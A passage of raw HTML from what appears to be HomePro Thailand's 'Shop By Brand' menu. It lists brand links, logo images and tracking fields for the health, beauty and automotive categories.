																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5428887" value="Interbike"/>
																		<input type="hidden" class="gtmImage-5428887" value="https://static.homepro.co.th/shopbybrand/20250529/Interbike.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/FEELFREE" data-name="Feelfree" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/Feelfree.png')" data-l1="Feelfree" data-value="6138821" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138821" value="Feelfree"/>
																		<input type="hidden" class="gtmImage-6138821" value="https://static.homepro.co.th/shopbybrand/20250925/Feelfree.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/HEA" class="l1-link HEA">
												<span>สุขภาพ</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/c/HEA?b=BEURER" data-name="BEURER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/logo_deurer_200x200.png')" data-l1="BEURER" data-value="4272855" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272855" value="BEURER"/>
																		<input type="hidden" class="gtmImage-4272855" value="https://static.homepro.co.th/brandimage/logo_deurer_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/yuwell" data-name="YUWELL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Yuwell_200x200.png')" data-l1="YUWELL" data-value="4653654" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653654" value="YUWELL"/>
																		<input type="hidden" class="gtmImage-4653654" value="https://static.homepro.co.th/campaign/_default/Yuwell_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/HEA?b=ALLWELL" data-name="ALLWELL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/logo_allwell_200x200.png')" data-l1="ALLWELL" data-value="4272856" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272856" value="ALLWELL"/>
																		<input type="hidden" class="gtmImage-4272856" value="https://static.homepro.co.th/brandimage/logo_allwell_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/bluedot" data-name="Bluedot" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BLUEDOT_200x200.png')" data-l1="Bluedot" data-value="4272859" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272859" value="Bluedot"/>
																		<input type="hidden" class="gtmImage-4272859" value="https://static.homepro.co.th/campaign/_default/BLUEDOT_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/figsur" data-name="Figsur" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Figsur_200x200.png')" data-l1="Figsur" data-value="4653656" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653656" value="Figsur"/>
																		<input type="hidden" class="gtmImage-4653656" value="https://static.homepro.co.th/campaign/_default/Figsur_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/FOREVER" data-name="Forever" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/FOREVER.png')" data-l1="Forever" data-value="4272861" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272861" value="Forever"/>
																		<input type="hidden" class="gtmImage-4272861" value="https://static.homepro.co.th/campaign/_default/FOREVER.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/matsunaga" data-name="matsunaga" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/matsunaga_200x200.png')" data-l1="matsunaga" data-value="4272862" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272862" value="matsunaga"/>
																		<input type="hidden" class="gtmImage-4272862" value="https://static.homepro.co.th/campaign/_default/matsunaga_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/HEA?b=ADLERDRIVE" data-name="ADLERDRIVE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/logo_adlerdrive_200x200.png')" data-l1="ADLERDRIVE" data-value="4272857" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272857" value="ADLERDRIVE"/>
																		<input type="hidden" class="gtmImage-4272857" value="https://static.homepro.co.th/brandimage/logo_adlerdrive_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/miki_thailand" data-name="miki thailand" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Miki_200x200.png')" data-l1="miki thailand" data-value="4653691" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653691" value="miki thailand"/>
																		<input type="hidden" class="gtmImage-4653691" value="https://static.homepro.co.th/campaign/_default/Miki_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/paramount_bed" data-name="paramount bed" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/paramount_bed_200X200.png')" data-l1="paramount bed" data-value="4653704" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653704" value="paramount bed"/>
																		<input type="hidden" class="gtmImage-4653704" value="https://static.homepro.co.th/campaign/_default/paramount_bed_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th" data-name="เบญจออย์" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Benjaoil_200x200.png')" data-l1="เบญจออย์" data-value="4653822" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653822" value="เบญจออย์"/>
																		<input type="hidden" class="gtmImage-4653822" value="https://static.homepro.co.th/campaign/_default/Benjaoil_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/บาลานส์" data-name="Balans" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Balans_200x200.png')" data-l1="Balans" data-value="4653834" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653834" value="Balans"/>
																		<input type="hidden" class="gtmImage-4653834" value="https://static.homepro.co.th/campaign/_default/Balans_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/life" data-name="Life Supplements" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Life_200x200.png')" data-l1="Life Supplements" data-value="4653835" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653835" value="Life Supplements"/>
																		<input type="hidden" class="gtmImage-4653835" value="https://static.homepro.co.th/campaign/_default/Life_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/intercare" data-name="intercare" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/intercare_200x200.png')" data-l1="intercare" data-value="4653840" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653840" value="intercare"/>
																		<input type="hidden" class="gtmImage-4653840" value="https://static.homepro.co.th/campaign/_default/intercare_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/anan" data-name="ANAN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ANAN_200x200.png')" data-l1="ANAN" data-value="4653842" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653842" value="ANAN"/>
																		<input type="hidden" class="gtmImage-4653842" value="https://static.homepro.co.th/campaign/_default/ANAN_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/feelfree" data-name="feelfree" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/feelfree_200x200.png')" data-l1="feelfree" data-value="4653844" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653844" value="feelfree"/>
																		<input type="hidden" class="gtmImage-4653844" value="https://static.homepro.co.th/campaign/_default/feelfree_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/medicos" data-name="Medicos" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/medicos_200x200.png')" data-l1="Medicos" data-value="4653845" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653845" value="Medicos"/>
																		<input type="hidden" class="gtmImage-4653845" value="https://static.homepro.co.th/campaign/_default/medicos_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/dr.klean" data-name="dr.klean" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/dr.klean_200x200.png')" data-l1="dr.klean" data-value="4653846" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653846" value="dr.klean"/>
																		<input type="hidden" class="gtmImage-4653846" value="https://static.homepro.co.th/campaign/_default/dr.klean_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/mitex" data-name="Mitex" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/mitex_200x200.png')" data-l1="Mitex" data-value="4653847" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653847" value="Mitex"/>
																		<input type="hidden" class="gtmImage-4653847" value="https://static.homepro.co.th/campaign/_default/mitex_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/canta" data-name="Canta" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/CANTA_200x200.png')" data-l1="Canta" data-value="4653849" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653849" value="Canta"/>
																		<input type="hidden" class="gtmImage-4653849" value="https://static.homepro.co.th/campaign/_default/CANTA_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/HEA?b=DEVILBISS" data-name="DEVILBISS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/logo_devilbiss_200x200.png')" data-l1="DEVILBISS" data-value="4272858" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272858" value="DEVILBISS"/>
																		<input type="hidden" class="gtmImage-4272858" value="https://static.homepro.co.th/brandimage/logo_devilbiss_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/abloom" data-name="abloom" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ABLOOM_200x200.png')" data-l1="abloom" data-value="4653946" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4653946" value="abloom"/>
																		<input type="hidden" class="gtmImage-4653946" value="https://static.homepro.co.th/campaign/_default/ABLOOM_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/sales/6ty" data-name="6TY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/6ty_200x200.png')" data-l1="6TY" data-value="4482363" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4482363" value="6TY"/>
																		<input type="hidden" class="gtmImage-4482363" value="https://static.homepro.co.th/campaign/_default/6ty_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/realmedcorp" data-name="REALMED" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/realmed_200x200.png')" data-l1="REALMED" data-value="5008636" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008636" value="REALMED"/>
																		<input type="hidden" class="gtmImage-5008636" value="https://static.homepro.co.th/campaign/_default/realmed_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/fascino" data-name="Fascino" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/FASCINO_200x200.png')" data-l1="Fascino" data-value="5008637" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008637" value="Fascino"/>
																		<input type="hidden" class="gtmImage-5008637" value="https://static.homepro.co.th/campaign/_default/FASCINO_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/certainty&pmin=&pmax=&q=*&page=1#start" data-name="Certainty" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Certainty.png')" data-l1="Certainty" data-value="5377534" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377534" value="Certainty"/>
																		<input type="hidden" class="gtmImage-5377534" value="https://static.homepro.co.th/shopbybrand/20250512/Certainty.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/fascino?b=lifree&pmin=&pmax=&q=*&page=1#start" data-name="Lifree" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Lifee.png')" data-l1="Lifree" data-value="5377535" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377535" value="Lifree"/>
																		<input type="hidden" class="gtmImage-5377535" value="https://static.homepro.co.th/shopbybrand/20250512/Lifee.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/nhealth" data-name="Nhealth" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Nhealth.png')" data-l1="Nhealth" data-value="5377536" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377536" value="Nhealth"/>
																		<input type="hidden" class="gtmImage-5377536" value="https://static.homepro.co.th/shopbybrand/20250512/Nhealth.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/HEA09?s=12&size=100&b=futuro&pmin=&pmax=&q=อุปกรณ์ซัพพอร์ต&page=1#plist" data-name="FUTORO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Futoro.png')" data-l1="FUTORO" data-value="5377537" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377537" value="FUTORO"/>
																		<input type="hidden" class="gtmImage-5377537" value="https://static.homepro.co.th/shopbybrand/20250512/Futoro.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/Siangpure" data-name="เซียงเพียว" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/Siangpure.png')" data-l1="เซียงเพียว" data-value="6138813" ga-index="30">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138813" value="Siangpure"/>
																		<input type="hidden" class="gtmImage-6138813" value="https://static.homepro.co.th/shopbybrand/20250925/Siangpure.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/fascino?b=ensure&pmin=&pmax=&q=*&page=1#start" data-name="Blackmore" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Blackmore.png')" data-l1="Blackmore" data-value="5377538" ga-index="31">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377538" value="Blackmore"/>
																		<input type="hidden" class="gtmImage-5377538" value="https://static.homepro.co.th/shopbybrand/20250512/Blackmore.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/Peppermint%20Field" data-name="Peppermint Field" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/Peppermint.png')" data-l1="Peppermint Field" data-value="6138814" ga-index="32">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138814" value="Peppermint Field"/>
																		<input type="hidden" class="gtmImage-6138814" value="https://static.homepro.co.th/shopbybrand/20250925/Peppermint.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/fascino?b=ensure&pmin=&pmax=&q=*&page=1#start" data-name="Ensure" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Ensure.png')" data-l1="Ensure" data-value="5377539" ga-index="33">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377539" value="Ensure"/>
																		<input type="hidden" class="gtmImage-5377539" value="https://static.homepro.co.th/shopbybrand/20250512/Ensure.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Bertram1958" data-name="Bertram1958" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/Bertram1958.png')" data-l1="Bertram1958" data-value="6138815" ga-index="34">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138815" value="Bertram1958"/>
																		<input type="hidden" class="gtmImage-6138815" value="https://static.homepro.co.th/shopbybrand/20250925/Bertram1958.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/PHENOMA" data-name="Phenoma" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20251111/Phenoma.png')" data-l1="Phenoma" data-value="6430233" ga-index="35">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6430233" value="Phenoma"/>
																		<input type="hidden" class="gtmImage-6430233" value="https://static.homepro.co.th/shopbybrand/20251111/Phenoma.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/yanheeofficialstore" data-name="ยันฮี" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20251111/ยันฮี.png')" data-l1="ยันฮี" data-value="6430234" ga-index="36">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6430234" value="ยันฮี"/>
																		<input type="hidden" class="gtmImage-6430234" value="https://static.homepro.co.th/shopbybrand/20251111/ยันฮี.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/BEA" class="l1-link BEA">
												<span>ความงามและของใช้ส่วนตัว</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/shop/foreo_official" data-name="FOREO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/FOREO.png')" data-l1="FOREO" data-value="5358513" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358513" value="FOREO"/>
																		<input type="hidden" class="gtmImage-5358513" value="https://static.homepro.co.th/brandimage/FOREO.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PHILIPSDA" data-name="PHILIPS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/PHILIPS.png')" data-l1="PHILIPS" data-value="5358515" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358515" value="PHILIPS"/>
																		<input type="hidden" class="gtmImage-5358515" value="https://static.homepro.co.th/brandimage/PHILIPS.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DYSON" data-name="DYSON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/DYSON.png')" data-l1="DYSON" data-value="5358517" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358517" value="DYSON"/>
																		<input type="hidden" class="gtmImage-5358517" value="https://static.homepro.co.th/brandimage/DYSON.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LESASHA" data-name="LESASHA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/LESASHA.png')" data-l1="LESASHA" data-value="5358519" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358519" value="LESASHA"/>
																		<input type="hidden" class="gtmImage-5358519" value="https://static.homepro.co.th/brandimage/LESASHA.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/SMA06?s=12&size=100&b=panasonic&cst=0&pmin=&pmax=&q=สุขภาพ+%26+ความงาม&page=1#plist" data-name="PANASONIC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/PANASONIC.png')" data-l1="PANASONIC" data-value="5358521" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358521" value="PANASONIC"/>
																		<input type="hidden" class="gtmImage-5358521" value="https://static.homepro.co.th/brandimage/PANASONIC.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SIMPLUS" data-name="SIMPLUS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/SIMPLUS.png')" data-l1="SIMPLUS" data-value="5358523" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358523" value="SIMPLUS"/>
																		<input type="hidden" class="gtmImage-5358523" value="https://static.homepro.co.th/brandimage/SIMPLUS.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/REMINGTON" data-name="REMINGTON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/REMINGTON.png')" data-l1="REMINGTON" data-value="5358525" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358525" value="REMINGTON"/>
																		<input type="hidden" class="gtmImage-5358525" value="https://static.homepro.co.th/brandimage/REMINGTON.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/fascino?b=cetaphil&pmin=&pmax=&q=*&page=1#start" data-name="Cetaphil" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Cetaphil.png')" data-l1="Cetaphil" data-value="5377528" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377528" value="Cetaphil"/>
																		<input type="hidden" class="gtmImage-5377528" value="https://static.homepro.co.th/shopbybrand/20250512/Cetaphil.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.thmizumi&pmin=&pmax=&q=*&page=1#start" data-name="Mizumi" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Mizumi.png')" data-l1="Mizumi" data-value="5377529" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377529" value="Mizumi"/>
																		<input type="hidden" class="gtmImage-5377529" value="https://static.homepro.co.th/shopbybrand/20250512/Mizumi.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/Sabai%20Arom" data-name="สบายอารมณ์" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/Sabaiarom.png')" data-l1="สบายอารมณ์" data-value="6138816" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138816" value="สบายอารมณ์"/>
																		<input type="hidden" class="gtmImage-6138816" value="https://static.homepro.co.th/shopbybrand/20250925/Sabaiarom.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/kentbrushesthai" data-name="KENT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/KENT.png')" data-l1="KENT" data-value="6138817" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138817" value="KENT"/>
																		<input type="hidden" class="gtmImage-6138817" value="https://static.homepro.co.th/shopbybrand/20250925/KENT.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/ATM" class="l1-link ATM">
												<span>ยานยนต์</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/shop/bquik" data-name="B-Quik" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/B-Quik-01.png')" data-l1="B-Quik" data-value="5358353" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358353" value="B-Quik"/>
																		<input type="hidden" class="gtmImage-5358353" value="https://static.homepro.co.th/brandimage/B-Quik-01.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MICHELIN" data-name="MICHELIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/MICHELIN.jpg')" data-l1="MICHELIN" data-value="5358354" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358354" value="MICHELIN"/>
																		<input type="hidden" class="gtmImage-5358354" value="https://static.homepro.co.th/brandimage/MICHELIN.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/YOKOHAMA" data-name="YOKOHAMA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/YOKOHAMA.jpg')" data-l1="YOKOHAMA" data-value="5358355" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358355" value="YOKOHAMA"/>
																		<input type="hidden" class="gtmImage-5358355" value="https://static.homepro.co.th/brandimage/YOKOHAMA.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BRIDGESTONE" data-name="BRIDGESTONE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/BRIDGESTONE.jpg')" data-l1="BRIDGESTONE" data-value="5358356" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358356" value="BRIDGESTONE"/>
																		<input type="hidden" class="gtmImage-5358356" value="https://static.homepro.co.th/brandimage/BRIDGESTONE.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Dengo_Thailand" data-name="DENGO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/Dengo_Default_Logo.png')" data-l1="DENGO" data-value="5358357" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358357" value="DENGO"/>
																		<input type="hidden" class="gtmImage-5358357" value="https://static.homepro.co.th/brandimage/Dengo_Default_Logo.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/CONOCO" data-name="CONOCO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/conoco-logo-new.jpg')" data-l1="CONOCO" data-value="5358358" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358358" value="CONOCO"/>
																		<input type="hidden" class="gtmImage-5358358" value="https://static.homepro.co.th/brandimage/conoco-logo-new.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PIRELLI" data-name="3M" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/3M.jpg')" data-l1="3M" data-value="5358359" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358359" value="3M"/>
																		<input type="hidden" class="gtmImage-5358359" value="https://static.homepro.co.th/brandimage/3M.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PIRELLI" data-name="PIRELLI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Pirell.png')" data-l1="PIRELLI" data-value="5377525" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377525" value="PIRELLI"/>
																		<input type="hidden" class="gtmImage-5377525" value="https://static.homepro.co.th/shopbybrand/20250512/Pirell.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SHELL" data-name="SHELL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Shell.png')" data-l1="SHELL" data-value="5377526" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377526" value="SHELL"/>
																		<input type="hidden" class="gtmImage-5377526" value="https://static.homepro.co.th/shopbybrand/20250512/Shell.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/justmatethailand" data-name="JUSTMATE THAILAND" data-menu="Shop By Brand">
